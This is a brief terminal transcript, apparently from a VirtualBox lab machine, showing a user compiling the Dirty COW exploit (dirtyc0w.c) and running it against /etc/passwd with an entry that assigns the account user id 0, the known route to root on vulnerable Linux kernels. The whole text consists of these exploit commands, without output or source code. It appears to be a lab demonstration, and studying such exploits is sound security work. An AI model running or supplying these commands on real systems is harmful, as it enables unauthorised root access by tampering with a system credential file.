 dummy2@connor-VirtualBox: ~
dummy2@connor-VirtualBox:~$ gcc -pthread dirtyc0w.c -o dirtyc0w
dummy2@connor-VirtualBox:~$ ./dirtyc0w /etc/passwd "0:0:dummy,d,d,d,d:/home/dumm
y:/bin/bash"